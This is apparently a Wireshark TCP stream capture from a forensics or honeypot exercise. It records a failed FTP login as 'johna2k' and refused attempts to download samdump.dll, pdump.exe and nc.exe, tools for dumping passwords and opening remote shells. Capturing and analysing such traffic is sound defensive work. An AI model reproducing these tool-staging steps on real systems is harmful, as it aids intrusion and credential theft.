 Follow TCP Stream
Stream Content
220 freenet.nether.net FTP server (SunOS 5.7) ready.
USER johna2k
331 Password required for johna2k.
PASS hacker2000
530 Login incorrect.
PORT 172,16,1,106,12,64
530 Please login with USER and PASS.
RETR samdump.dll
530 Please login with USER and PASS.
RETR pdump.exe
530 Please login with USER and PASS.
RETR nc.exe
530 Please login with USER and PASS.
QUIT
221 Goodbye.
Find Save As Print Entire conversation (387 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Close Filter Out This Stream